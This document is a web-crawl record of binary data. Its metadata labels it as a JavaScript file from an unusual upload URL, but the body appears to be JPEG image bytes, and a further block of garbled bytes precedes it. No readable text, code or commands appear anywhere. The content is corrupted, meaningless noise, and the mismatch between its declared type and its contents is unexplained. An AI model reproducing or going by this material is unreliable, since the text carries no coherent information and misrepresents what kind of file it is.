���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js
body_size: 54839
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� �`" ��              ��             ��    �    @  J�  �Ǡɏ,�E,�V���0�gk�a�1�:�6X-Y��� �  �*D  T�H  �< P    �      0F��z[༙cVJҦV��k���>n�ӓS���֞VC�nfC�~vS�������f6gB�@ HH���    !"$<� 	 DĀ    �  D����Nq��^�|z���X�J�Zi5ed�k�>MY73��,���O77:t2i��ؐ �@ @     ��$x8�� $    H �H   0FLv�־�(�ņ��H-T� `J��L���ѓ&����3�^�����M��z�	  	   $��  AA��2�D$         �16)y�4�&"*P�IU�� `M�$�IdLNLco&�c{o��:���f���@&$1 @@&$  	$H���L  @      E�5�R`BbK^��FJ�֭  �&k$ޓL���g˫s{s��uv9�VmM- �Ā H �	�Q  (�  	      �Z�"&
�� `Z��D�Lekj�( ��&bbr��T�Z�L�&:����f��3"h	  &$"DP�@ ��S   &$      Z,DM	����1@ ޖ��91���@� L	���kR�|�r���%�3�-�{���+��@ 	� LLBD$D���H 	�   $1     &.J��P��*  	�-)j�	(�� I�&���_Z� �"66�s�m�f�m"j@ ��$  R  ��L�DĀ ��    rVjc&"�^0D����  j�/�`��Md@ $&$����mL�iHǒ
[��_)����L��X ���  ��  ��@@      ׮Z�v�Ze�[
ŪDJ�& �V�0DJ���$f$�b2��Ƭ�"q��E�/�ѱ�������(�  LJ"J  $   J    	   bՒ���+����aJȪ`��PP�r�`�����LTRA)����֦j�L;���QK
�H�˃)��r�)�5�&&�$  H   ��@ 	D�H  H  �z�Y�o���Er�1Š��D�"f!a��.���%(��F\dL�lD͉�e�vXZ$b�C
-6}m���rz)Ӷ,� �" 
� $� ��	@   A  Hɏ-M��R���ό�rЭ2Ԣ�Ur��,�zZ=U�Wg
Z��kL��<�&�,`^�"�*�Jd�f�܌v���D@ɱ��3�s��Ξݖ�  @T�Ā  G�� � �&$@�3a�Slw/1$^�0M�02R�7�`�츳Sz]<��Z��_���k��k;�:c���z乭��f��1d�%sș��b�FLL��:�qd�R&g��;����7��EL��  1 @����  ��$Ā&$��&b*s��2b�-L�� JL6d1�d��l��l����&Ic���'�����Sc1���ײ�����8w�Y�r]1M��b���2�I�vMLYq�������0�7�|��n"jI��@  	 �A��h@A   � LI11Y-K�sس���c-��[IȜ��n���y�Iz�>��8ޏ�s���wO-����{�e'5B/X�	l��1�!KcT�jX����1�E�&�mm����zIѵ.H� T� $	�� T���� �   �%&$D�-mR׈3�Ü�*fœ���L�pf��Ǳ7�����奇_���n?g�����=!���hY�,˃6f��4gl�h��z���1Z��zU�lҙyA ͳ���<������$Q !14  H&Q1@|�(   @P@	�$��Y���5�y�x�'.4fˊ˗���Yޮ3:�L[�خT�p�|M�S�=I���>Y-I�f���jo����vyV[��M,�E��+Y�Md�m|�W&!M�M�����:�Z;�qR �� H�$DLM��   @  �IT"L��l7�U�2+c5�y��G��g||��.=�.���N7���?S���9�n�0š��ٵ���0mi�;|}�'3%�G��Hѭ�b-VbI��%-b`��|������o�:I�T�$ ��10��?�      Lė��3c���qY���Ś\�y%�W����΍��ǘ���i�ʷ�����;����s�<Ҽ~�*���V��CS���M~�����ya��Ykc$�W�	�lDLzZ7r��t:\��m��( � $R ���  �  ("fkc�R&R`Ɋ��D�Ϗr]=�?M�a��\����~�t�J�xe��O����y�S�����C�NKF����s�b�;9غ:lֶyuu��cgZ�H%0&&6�5vMΗ/�����  �LA1R� 	~~( ���  ��L��[T��	��Z�F������y�Ǡ����ǻZ�}|2���L�`�d����o���������,�~r�nrzY鮧��C��u�����9��Ɔ:�ml��7�������Չ �.�ٳ���S{&,�"@	�DE ��h   @   @���"�B 	���N#=3i�u���z3fJf�N�c�z�^[�䏜_cOX���n=~��w��G����c�Yx5�1g/>{�Ͷ�ˇj�S3��g�ϋg|�����&]�M����z&�\YlLH��
�S � (��        ���0B`/����;����s��34�g����~^�}���,ַc[p��3�_=�?q�<������:޿7�?�F��w���s��Ս��}�b��Lz;��<F�K|���s�ed2mj���C����3��1  H%�  P/��      �E�0TKS23{/�f�q�:r���.��-T����YM�Y9??��3X��oG�L�{��������Ϛ��M�΢-	�ZV�0��A�5�nnh�8y�.Q1d%���no��ӡ�_`���Ā"bI P@Z�� @   P@HV`�&$���޿�w���0���fl�^l�̕��)�y~U�Z�gk_?>�860֞�r�n�k����l�[��Yմ�B����,ņގ�G�zO5r��b-Z���kl�����o���M�� !���P���1h$�  ���
�J,V/PLE���ة�~/���|��` ��6熲���#6�|�r��K}Ir��%�J��KX�oh��k#)�[�yΧr����ӎ'���ʱ1d��H'cx����:Z�)tI"�110T� ( ��@�@$@@ LTD�7��2PMr�J�}��\�=��n���7��3}S�h�߅����m���ɯ�_gWev��Z})u&Vt6��$�LDZ��mq�a���k>wW%7�"��b����0g���ӣ����&�$P	� �  ς�   � )D�i��D�w��L��&+�v�w���8�bo�N���mnج�X�JG7���K{���`��s��VX�OOr���"��WL	���p��-��|�(�(�I͇,mnin�Ը&bh $ H�Ѐ���@ 	 A  %Q �dȉ+1��#]zU�W��K붹�x�|9sm5���[Upj�a�|v�sfՂ�{�/�����D�A4�z��nu|�w��h�b�S0'�^��F�ަ�����I�@(�&$� *B��_>
  H� 
  1H�^Ը�J��xǃk\�Tz޷���鿗[6w�ih��-��Y��6q��K��Ɋ�I�����'���9�r��kӔ�mLD����ѻ���o���	�bi1   ��D@�$@>�       
�L	�ɘ��ic.�TkLZ��y���͎GG7-�&ui�[�`�R�|t���=ik<��5�~n4�����ە�����8���x=?-���I��".Z��6�Z�������7zފlLM&&"bh  �LLH��">|-  $@     ����M�%�&�-[�Ǜ�M� U��^�7;s3�2�,�c<�q��ly%6Ǘ"�F�3h�絳�;�*�ilq���"�9�|vM�^�RQ"-Q06��wco���&��I"�0$B`H��@ ��    "`"ը��f�Z`f�<��q�R1Ī��_G��݌t��W>nEl���E�6p:�lv�@�.ζ�}�
Za�+�&����o��-�җ�z��MB��1&m�v�m�󷓡ly*P$	�� �	
���  $@    "`��*3�[˃1��&+�H�Jū>����ק�Lx���6l��ʮKӷ�u2m�Ԝ��rc�Vج��jhV��+^�+mb`�[�+%�|d�o�n�����˯��)1 	� @ JL'�Š        TE� �rc��ib��D�R&"z<ݙ�_���q�7�X���gɃ)�&�V2[�إ�kr.u�:\۞u-^��.�kj�D�j^�f$�/B@���t���������&�@ ��H�&��@  $@  
�LY��*��i6�D��|W2��"��8��lwk��|����j��K]=��,�޶�[v�\gǇ	�W�R�i59=g�[ק5�b�j�LDԋVūz�'Os��ۚ��14H
� ��L >�  H� 3�k�oW�y�W��J�����~}S�rvzY�X��}��4�&�8�[J��E/I]�K�{��L�3b��Ly�׍��
lb5���Ltˮs�6u��Y���ޙ�2R�R�E�r��@��C����;i�|Yi1$$ P$ |�Z  H nS�T�c:Fj�ا`�i�+磧�1W>SmQ���`���9'.-Q0-�ɵE-4&&#k���秣����o*$�Hbb����x�Q1�m��6�Y����ל�ŕ+K֨�0E�bԵ@&&�z{q����M����� H� �< �  I#{7�Jt����r���{��P�qu�$���}،�s�s�;�g\�-5��ij�"�.f�צ�y��.�3�$�0&+5���q��1s�Ԝz�ru��zbm[\�1JڤV�"����Y�kW<t�9�ɷ���Y&$&	�
   �@ C���Rz1�W,܋L�f�cŘaǵ��ƭ��+��\��޾3��op�Z����fՒAPM�2�;~[�ϧk&��I���&�������'[{U9:��}sI.&-E�U��&$V� �_>�x��swSsgW`�j�I$H�     �������I��E�+Y�D&J�:��g^�v��oKhe�J���c0|��>h�I@��I������3�M���s�i�il�%Uß^9�)�dj��WO{Sx��u�Z[V��L[ЉA`6u��B�b�ժu���WH
�	  �� �[�y�j�[4�Z�,�A1	zXj���x�W̓9��Q��f>��<�|%A3Y,�0D�9��}c�z>]7��έ8�Zb�kV-=�|k�aز�6�WO����[��ֶ% �oAjZ��&$d�h�v�]�sWg~�1�ntvo��RH "�< � ;���ڳc6<�iJ��� $Y0�oj3`�S���l�˄�����+�y�0$&` ��֥�'g��k�d���t����2��e0�2�X�F;�s4zZ�r+���*�Jc��V�*Dējɻ�ϥ���m�2��M�p:\}���;�I �@x � ���'�������б) ��TE�"k%�K�,[8r�m]�F8�"����}_��6&(	0"`��l#"����_�N����[��ILZ�X��%k2T���a�����g�,1j$Z�����j�� 1&S��<t:<��L���{�sgo�ӌ�  ��B�$�Ч��hu�^�T���		E"�/lw/	�X�u���ֽ/ɏ9��{�|�2c*	��I �nin�{͹��N�kֆ�w�4�Z䂔�C^�>����ys���~;ЋV�1j���V�  -[�y��w�\��^c"s4�:ǟۍx�[zD  [>��z�=�Ȁ%0�D�y"0��K��F]}�ֽ2F<ز�t�(|���|�T���jȋTvur�K|k�=/��ɯ���5�6s���i�$��5)Kc7rk��������|u2c���#^�b`�`1%�\ݨ�ݞr��,�8�G#�č��w@��$@ xl!o]�>��Ĭ���(�H#zͭ��J�l`�`Ȃ�qe�G��?M��a� $" �Lujα��g�OK�_1j\s9��f�����kB�w]}����-v5����jؼ�$V�q�+j� 1%��z�G����&;Y�j�9�^����ub�@P�&$�S&$����Ĵŕ1$���"A 1W6#a�-cZ������ب����?�����j�)	� Jco����s���{��K�dZ�J�jF�Ρ���ܯ1�}φ+hE�%Mm*�q0"DLIkR�S�|��GNf�������rL=nOZ.*D&�aS3a�ߡ�*$TĒ ��H��"�h���KԜyq�͋%MoB|o����d�Dē5�������WK��|�x��l&$D���b���46���[��T��τɋ)x�+L��Qj� &bM�a�=\z�V�˫Z���,��r:єP�(�
�AbB}���jt/[����āA E�Mf���Þ��3�ڵ[Dkh#��Տ���ԥ�"bJ�-[���;�z�F�c��;{�~�uE��k0S_>��[j�������9�d���b)x�T�B�1&O����lV����T�u�H�D�@P#�S:�H���&E�BBb`  *�&k5"1d��b�R��fD��5#����U1b"�"B򃽻��F��,G{���7f�z�f�TӁ��>_\��؈���Zd�H� ��6��3h����J�<�GGn7�&� <��`�<9�"�DJ@ $ ��U���<�-l9�oC%�J������I�^��5�z�R&K������Ay�.Q���}�&]-�frX�t��y���T���s��:��P -�������z#;oQ/�c�g�1Қڀ@��&״�� K:v������$H !00-KU�1L�R�1�&$�f��|w���Z� H^ԱE����d��{���������z���C8�������AT���ׇ�i��f�d��Zd�X�&bI�,z/G�{�}]�t��q0��GV��Rb@Y$bW��'�Rd	(� (� �E��(/4�Ė�z��Ǔ�����2R�PH/|Y-Qh����	������Kՙc4��\=�9�MI'�O��iE��I������E-4�LVNǡ�}�o�6�G;���\��0�T�@ �q������D� � %��H� � kzT�^��
ȴĔ�x9�?���T�i[@��z\����{��=���izo/�M��Θ'_-�
�LL|/��g���
����%/J�`�2� 	�:=�=�:Vǰ�&,jp}����"E �xoc侖��@Y 	 �H��   )z�&�F|f�`�ڦ%뼬y*e�V&b&b�Փ,���{M|�?C�{�R����b�A(�>?gP���>�-0^��01�X�&k&�o��:ۺ{�1j�8��y�����0%y��O\^b�H"@� ��Ģ@   �\�jvu�J�	�� 1y�G���>
��^�)Q\�/jܢ�3f�����#���]C�|yK�HR�-`pg�x����2Ь^��c��B�j�1&�_��;��{�j�SK��qz�Ή�  ��Ü&V	!!� 	�$@ A  0��X���KD�m1q;|(�X�0R���-5�Z��)��g��z޿�pzz={>�ɒՔ�%��b�
�ɫ�=���]�QJd���,֕3�+���[��힏w[q-0jnj���{�  �/�"!0	��LH �B`�������1�aKR�C��:x�Y�R�&dR&�<�Z.a�X�z?7��-�m�.֮�y��D���J%t������'��-#kO�\�Z�H �-��u�]����a'�lC%d��H ��J�"@ 
�aE�e$10
�
^�<�R�"ʑ�=
<f,��Š�$�l1d��_�H��O'��xv���L�-0I�����0 bˎ��;�^"9��;\^�hi�t0POG��{M�9���j�%�J$%ȓ�L@�$@	 �
�*�h"-R+[Ԥ�M����"�1�����-IM�L0(P�j\@g����V���0&a$��[�	$�^�����Ux�{Z�]�~j���3F-BA��3�z�Q����e��H%P&k$�z��Ȼ�іp��`���K�@,�%@ ��h(�H���Sj@�-C���4�Lֶ�����M2c'l&[��"���zS��Cl�"ĉ�&"e�M�5��"`�M�W��zo0�J�����8��5�$D�ˋ4onjn�{3Yi�$P H8>��_�����=)x��&��vy9q���%����jt'W-�Y��0đQY���c6�$��1d�_��1ʋֶ��4�Ɏ�J0e�^W1�}�)��D�B*�))"al�@���'��4�R�vڝ#����0&���n�����\yl�H � �Af�I����������ix���q�&,��Թ�Ե�2ᵙ��,ߞ|��h��m�z�EmZ�<�͋��1�C[��� ����L���:��)R���6���ݞ.������%b�IbPJ$ JBD&���X�͆6;�k�WG��*�$���o�ioF��rEJ%  	�
��i�����=~�7�Ƕ�\��j\��s%�bfJ$�DL��v�hl�=K����$c����.=�]���Ɏ���q[P�/�(�<���Ȉ�D��� ��<� ��/���ш�p:�>W_�bLP����=�f��&�J$   Z�=W����c.��K㹒Թ{RŦ�R�V�+�&4�LSgrbzr���KP�x?S�Wg���<���jڦ�R�^�ɩ7��w�����Z�  �� ink/��u�1]�+�WC�T��`'sOv:�[��1$�0% �
  -[n��\�me��;˓̖��ږ-5��	�mT�/CmJ�d����ba���N�=w��p0��fI��I�m��KVu�$��z�턀  Df !\1�9]�1B�����c �����ٵlQ$�H<@Xb@s�yK�{����y��"�,d�,YR&����z�����tzr{������.ֿK�\�s	�QY�����2���v>��/������,�J��Q"���L�y]|c��Y1�L�'sOv:�[�ũd�  H �!` H �鼿���Y����l�r�K�{�Ŧ&� "`�کZڦ<y1�^/k�9.w����ډ�ޗ��=�%-[1MJ�$L>� ���V(eVEE���Y�J*Z���|�������k1S 5�;�{�������Y��J� <PP 	� ����v�5�9�͗X�|w�%��-5��	�@Ef��Jbˈ�w�����α^/W��^��O��",��E�b"`�Zk�-��w��I�] $��T�1�JО'KϜ��Ek1Q LI}�=�����L�T�	  �� /    !1 02A"@P3#B`C$4��  �\��^^^^^^^_���AѼ������S�^^^�W	�y/////	�s�~I�'�s�qN)�8���� %��������g�R5XjN38���s�q�)�@�4^�ٗ��0�g�/�[�sK��4@���?��yy����^_���h�� ���xZqB�� xE0���yx[���h��� �_���h��� �'���h��� �K�b�������P`1LV�`� z��E���S�0���|�7�E0E1LS���T�W���V�`���D�� ��DS�0��G��[O'e0E1x9OTF��r�]F@á�)���f6�o�3�D:Ö�A�0}����a�FC1C1�b�Ђ�?A�C˨����0}���<���*m���� �D1_�0o���!������6GqS��""��,;��9	�q6'Hv�,��`�q���!ߐC���a�o�����j�s��o�S̄<�9FBo- ���Ǖe8�n2X7�'�s���D���(չW��	�;�xe��9Jq>�co��仝������&�F�����u�q���݅� ��K�s�ȹ$H>�lw���n[��{mvq�1�T���Jb?!��Ki-����h@��^8���k�L���y6 B3��0�j� �,�qz�>�@��+zL��$#A)��5��Z�������ۑrYN/ۍ���KB5�2��Ո4�ۄ_}��,��MU�����d"hκ�ZZx���/*e\� �	L��Q��!��` �k\{��a�	'��U󂘄�j�5�/�C�����<��me�d3�2�)��T��Cl����--����5p5�߅���i��WX�Q�7a �aϘt/<����*c�$��,h��3𛱹�[��ʟh�MX�a�Ǎm�����-��0�l��h���wC���rYN/�$0F0�oD�m$f<4�S�V�<cw��qr��j�T_�m�v+�B��?zC��,<��rYN/�$1r�� ٷ����y]e�N���S��0��1��?ʺ���ԃg��7��F�7�|B�a��)յ�X ��}����o�w1���{L"�bLڛmC���b��m���}ޡ���������T�4���o��f�r�y,"}���yMcv����s�(S��ݦab�>��jZV15��b{�w�]i��.��{j�y�y�� t��\�S���fk�� ��"�)��p�w8զi<W�}ij˪P?��H᫉�߱M��J-;���%6/�S�<��Jq~��v�vmƱ��m�x��ڧb�T��ׄ�ݕ��z��b1r��N��F�J��~��gC�+Ӵ�C��,���f!���#���z��qć�T�)�*���iC�Ћ����5���F�w6���8��=%#�����ۈy�n ��}��0CȻ���C����M��R;{1&��vYG���wQ�8����%�2�)��/MR�c���Do�"�)��3��ώE�D�.�ʹS]{�hҩ��_��k�լ/Yׅ�)j�PJ�Ԩ�\�5� T|N&��p�~!1?�Q�2�<�� ��A�~@ʋª/0Ԁ^��TEQ��
-�
ʫ�n�8D�*}�-O�+'���n�4�Z���,%G�J���^�4�3����	��-�' �2H�}��p.h-�n��C�165�lEY�	�R��-+�PA��"����)�dS[Oǫ,t�)���U���v����֕	f���q_���(��D�B�#DH��t�9[�`��9�+p�����Sv��v��዆�Xap�[N�>�Cq)�jf��q�T7�,�����=B�C^�J�I�,?�F�QN&�R�u����E�����1V2i�_�h��AS����C�4I�������We8lAr���Xbp�@��ݟ H������t�@)UP�juS�{�a�ZQ�;�� WL�{?�r��,��� �F�+�6P(,�p�q=A��C�`���d�=5���&�YF�J�O�j} 	[�xVzW�Q*�����'	hi���Ih�--+����J\�&�/ڞzb�?�zf2��SB�*ӫI��`�-z�zUoQg�ҽ�?�*J���ۇ�Z2���	-��cn�ۈ�yDH�"���y�Jc��&�<1\ū*00�HÄ�Hb�P�='��h��)pU��/��ĹZp��8e�qg������hyV$X�~�-���O�2�I��Ӵ4���%Dt��8h,1�2��E��V��g�������#�9DX�"��.��͇�oLKB��p�c,g	 �a�����ѧ���4*~:��:&9��U�ը��tC�����9"ċ���w�8��n�C��ZZ[���?��x�&�T@뉢h���E����������X��D��t�T^�ՋIΘ��锸iE�49b(�e�M���cA���^V���>�B0�3RX(�bÐ�ŉ���O�GS���K\RJ�z��+Ѳ��A+�#	R����JS�5��(��
0��(ާY�+�p*�ǘ��d6�A$_��<�Q�8<@���Eu���6"��%����0k*�(U��0�]i� �^K�ҖS�Ч-�G�ӯ�y�$H>��068vO�jG�jS]*����U��RQ���cK�C6t��@ƕ��S� ��9L3�3q[ �#a�Q41U7�:��71�F�|uv�+�4=)�P�S����N�0�H� �ҩ�M�cD��&���Rx}?g�e=;	E`�ʻ䒔����&P�cJ�F�a̰D��c����X:5���i�%CņQ]9�b��2<�L`��dr�s��J�t\\NJӊ;��U��ѥC1ms<r�"�$o�C#���&XS.5��d��I�J���i�y�e8�pb�s�S�T��0����A�1����`7�yL"ċ�+��|�uxHė��<�DƕZ«��!͠�bċ���cra+q��F��B��8���c�eK�0f�D��Ðg�*U7�T:������/8��R�/?$��Tv�EfcY�*7Ø���$O���rak~6��
e��V�ռ/8�M��o���9�ʷ<���6"}����r<�J�J=�<�B��m���ӆpB�B29�M^�0�:T�����ScB��4���-��K��;3�$X32��W��dy�2�$p �NG�e6�V����NqL�����e{�2=E�$p2:����L����V��~!?����N-#��`���6��E�$_��!�Y�h��R��A-�s2�N父�x���"A����<x��JGZf�G�h��a�ʍaQ�Vx��6�CѤ`���#��m'��*A�s	�֕X�6���3��$b��#o��&�X2e
���2��^	�����[J�w��x�.�,_��R1i^:[�wdr��G���Q����e���P�/��eXñ�x衋/�p�`�1��p#`�,*� ����N�֞jS&0��񟌖,�=�s8D�3�B!�dҤ}�x:>y�Ă,IN�T�������ZS���D�����E��\-&?��5I�L\<�3R1+j��a�Aa�LÛû��/�~d�`��ТjB�Yh%���Ơ#R�+��Yu0U�Y8����!~���� ^C�3)���3FTɷ��Cn�ċ��H�j4�  ��tС�I�R#SV�p��QC)bJ���r�ۑN�n��t��FU���Cn���E��4h���-�x�8�)*Њc-��5�є<����0�0ͨ��9��2��C�]� ��|?�J�,�he�T�`1��KUpcX�KE1��=�-դlPٔ���&����]��YNS�>v���	h9���y)���p�U�҈�W�����%�L;]zfT�x���:�n��"��=?�ԩ��YiiiinKdF@�l����TK�"Z���pՠ�4Z̧�eH�ZT���"�"��.p�xU��A�S�,��H(�PV�Yx��#iM���E��*�V��~��i��>^
�SX�+F[��7��6Ƅ\P����M���y�&��s���̓u���"�F�䉃��Muj,Yh�}�!o�Yt�Z���҃�:U"�!�b�v�#�:+(w
8�ZDh��'JK�1��A�Q�6���1���/դ�*E��+�\X��x�=(�z�-14b�Do����1|[�9b{^<YYx�>�n����D7�&�����ѷ�P� �L"�O��S�\�S�/�qb"�PY����q�}�jm�p�t��B2y璾�.��|)wQ��Z�LM>4�4��h��!���Xh�r�4]�&�O����E���� ���<2��,�����������m=�j~Ɇ��D�T\rpW�!�j��@rfٜ�JIwǬm	�r���F�`�*�Z�b��OO[�R_��&F&�#=]=�A7P�� b�32��r��&1oN����#�.u{�n�������\r��!�bdf:��F=JF�҃����J�b��ST�f i�[r����w0��!�~�J�r�"!�2�F:�..��ԣ��
���^2="��r�mV9�LZ]9����Sl����4��?�5jbî`<�&M��s"z�+?Q��ac�{JMu�*a����f��kX�j%�6��f���ʒ��J������&�*C���ԓ�����S�i#��A�0�cS�N~I�'���aëJ��qR�8jf2=4�
���G�ʒ�֜_��탦)��'%͠��^�9�R��Y��ikT���E6g�-?ቅD��ވ���p�3U�&֏n_�U�)��>�K��Aa����f$h���Qn����aۅ�X�^ôÿ��2���7�d�c�
�z'HvҮ��J/��z^߈DS��^r0����[�2]�z@jT����4�OS��L� ��68c퍲�Y����
k��J���،��-���I�PJ�E�]�)?�����Ө8_���o�ohڦ�*Fڼ��ze.:��y�'�'��L3ZRҮ%xe-�<Q���/#���`�i�*M��I_jq6��=+ ��.~jl�g�ö���t7]��1L�P�Rn��q8���،��D�#��	�9��7�=�n��?�`����M��Ү-S�frDٓX��q�V���ǜʆQe�+ȹw���)�j��h���ޟ_ө��i�.�6��W�-W�����V:Ph��Mu�2��,2�|t��]�Mg�ک�\{�.��Ѳ��496������?zsv~�&Q��nc��e��|��õ��EiPܮ����� �a���9��6��ūf�ǐ�S>��0���(w6����ԇ#1�jَSХ݆7��1!ڷ}.������|�xy3�V�gQ��Xe)�0��6ݭ)hܵ%1�'�/nA��!�`�VҬ2�3�J��Ҳ��/9��f蜄2���ڲ�i�~W��'�/��.^2<�|9��6T�3�86頻`鄥�F^r1��*zCs)��fF]����37n_V[�o�7�l���Wc1BS��O��~LB>h��m�"bG�s	��)�`�M#�aFM�&ٴM�q��I���FEcs�e��Mө�Դ<��f.cE���d"�`b�W���5O4�'5qt�-�f:�a���A|�u>���?�G挏!�qq����?�mkͪa;�gR9�Q�KU<��	KY�`ʦ�F�z~�O�WA��1`��̨.1���� ��6���?��1w�v��N7(��疌���f�H��"����)�y���y�y){^���ۇ���[lrq�a�`��ޞ�n3i�]i�:(.pt�!��<�z��?9���5���0��|1��tL�4�%���9�-��KP3i��{�Gө��M�a���!�o��Aȑfj��߿<E�v�
vv�uh�Rޔ�[�w���~�>x�0�=D��!]�ɲX&V��� � F! �9c���q���n�wRڎ�6�v���8:_���h9���M��e������zqִ޽��yNU�V�c��=R����(�3hЏztW�CnS��vi�//�2�� 3���P��N,��f2��,�2��5m����Jxɣ�mGD|�홂g��kdg�a�g/8�}��H�Ô��ee��-��]�F����<d���}Q��3o�����Z ��2�� �"�W���:=B�����l����3�����ۙ����������D�s����|�����'60�G�I��oυ�z��� Zbo�᧩�>�m;Z �y�V�D�tcmKno=[�J�c��T�ߡ@ٿ��B�`��ߔÿ�v�O&�yhw�饶�z��	��3���W����`��ߔ�}ުs;C�ɠ��)���� ο�ʋbr�xjV�T��7"�� �bq	�7�9z��V�dsn� �wß�Q����[�)#d�Q��'�wX�z�-8D��e�����;��߃ǎQ˅h�;��B�[<3qSďss�X�u���p��o�s6��V-vq&-p`p~�r�t��`������L��>-lՅ�,�W]_�"ă�	��Ja�J�Ũ�3����LD%� ۓ�^�R?��%O�r;d2\��=+�JZ��[� g�k�J����������꒎"�Y|��p`s?$��#ܵ6��"/��g�`�9}1�Y�����quĬ9P>�쫹�$�fC��"%<E:��� ���g䟐@�\r��r��׋�}�dw�!�C�ڲ��Zڣ���u�58�`��U�R��o�������G�#����<U%�g�|���n۶xsj���fz���ʙ�:��S���7A�!�c�L�/)&����cs�t�fX>&8^�l���^75(�`�S�X ����N����e��� �C0fa�o�<H�/N���65�njq"|�!��|E���Sx��OL>�[!��1���!=$ވ��� [�Ʃ��S���X �����c��6�x���_%��Byn_Emī�W��~��N$_��>��DޞfT���u�WP8����NQ���v�q�*v����W��jqb��0� �`���91Mjj���YM}س�*w�s�9ONkb�T�����!58�`�tzpA���㛆�{0�a���\E��g�z,1��7_�c��?i�<��E�)�Oa�ɏ�c��(��4\G�<�w=�7�5����mc�=*q"����A������V��q��Z��?��!��n�=�&����X����=$��a��`��L��}����Gmsz���!���m�'&3���"E�XS���0n6ʮ�[Jkwq�1�3A�LF�0��:�Ó��k��"D���� "          P 0!A�1@p�� ?�j��}h䖏� �8�<��/�7��-r����"�̋��Ib����c^�BF%�녧����3�#�����R�pk΍XOF�\p��YJ�������Tdd\K����kRb��/�U�w��BE��S�OJP�01,���qK��k2.�REU_����������.N5rq��q���\\j�����AU�NE1=*�d�FfHo���LLYi%��LLKG.6,5O7L�=U=U=*��� "           P0!A1`�@�� ?�?i6����&�1/NɆ|&L�2d�e�)�!���Q��t�����GJ2f~��
R"1u�x^�S2d�'X�8t�@�?�)ͱ�IY�_$�XQ�+N�[�H�6�"��"���h�h��Ł�."ĄDś.��C��˲����'O\t�tY�*�k|��l\�
_�� 8      ! 0@`a"1APQq�2�r#B��3Cbc�p����  ?� ��6��O�������zdW�$���V�y�ml���6���e3�i��G�I��#|����)c��L���~� �"A^dW�l����6���8Q�ਅӭ$֜d�n
�h�L�^�C܍�	��y6DZ�E:( PF�6���v�d��2&
(����md�/
*$��&�Ȏ�"�(p�k!�xFP��E�
��i���z�K���=�M&�^��X|�M�P���D� �A����B0ɻ&a�"m���M�j�쎖"^��ܠd4(��3t��0��E	{BGļVAB���2y8��~Y@ d�DT��>%�@�Qh����qʵ�\dD�:"�򣇸DJ�����[��U{�Q�#1�>��d¥qe��w���ډ9�5GI���\$%T$Q^,9!�>��]��-л�Q��˅&Ns�0s�n��_`��O跾o��T��W���u�!¼�mT<L�BNSB*�*Ę"����T_���(]Qn�pN�$�Y�+�A�_s�T'�b*���Un��@���?*#��(���en��m���G��b�39!�[��9[�n.; ��V�R����Q��*I_�gt� T��w=�[g#�l<\g��2��#A�F\��.��W�)���|I��P]�5���يo�˅%��C�b/(k�� 24HZh��.
�Q%����P��#�Bdh�!{�P�#�c}��$��?�F�^�ڙg����"��O.HwD�NE��F׭ܡ�mSr_��������_�R9���W�8�x�m�b�~N7�zM��涾JC��rC�!W�x��w�$!���;<=���[А���}�	>���Jގ�vS|?�������œ6���>8��)��$����<n��t[�'�*W��Ub�-� ��
�~rsEU�`[1�@�"}-T���W2V��X� �b�t��|0� ����6�P���Ha�ټ*�O�E��[����� _U�ߕ����?����CE[�ɍ|�SNLt9�sr8�����e	�t\mNQc�S����lx_���_q&��*���a�]�a�,2b�p�9� ���i�\qM�m�Uw����,Q���E�I��7t-�F*��	p�"�6U"�.+k��fF����`,�TT*�ʫ��P�+B����Ɍ.x'eUE�**�[��kǅk*-d�P߲l	���,�C�M*�UK�r;��l�FO}�#i� �c�����a�>��G8R;X0�C������х~�d��	<8��yDuF��S������M�>$`��6v���`_��0�q��[��Lv���gě �5U�e�1���yS�Qv�V���B��N��B�ý�'�͉��BI�<[�䣂b�X��}��j��]­�!�B1�1|B"C[ut���J�!b���M�1w�D�1F6�$�B{(b��CzTG�@
�v����L���n�t�i{P��5�](�ߡE~�#e	��vP��7�j�Ȣ/�8&�çC(�2�-0t����"�}	�L����t�X�,RiȰC
4���BbD^�c��~O�BB+�p@�a/ڍ�Z�J�1vF�F�(�!6�����>��o�)�D_�`��o������+� k�TH�6�!��7���<���Ov��|`=&GBt��� � ����E�������P��}_���!EJ��N?���O�b�x�B��J3�	��p݂�R�ux<�ބP��a�Lz�B�#�{$�j^��2�s��F�Q������p	CZ�Rʖ��W�o{�p~z-�'�:Mq��n��{Oڅ�F���S|��#��cz0�c�P����Q2�7�+�c�2��T�����[iDt�>�Sׅ�(�+�D*.�-A
* {����R�^��y*�#�r�@�{�P��z0�'����/ۀ
z��*W����!G��`�M�5��)�1�=�
Q�f5sP�X!�'�� *      !1A Qa0@q�P��`�������  ?!�+�-zI>���,��О$�FK�C�V$� �Q-bF'��#9cA��E�G��("�O�E���9 2;L�i�h�6�O�������Et�Qo��l���<�rwG���rI$��w�?�1� ��D͏�j��5#Xٌ1=rNd�uw)��k��p�-s#�fF��)�3�.��'�c�j(�$�I��"�DǠHb� 
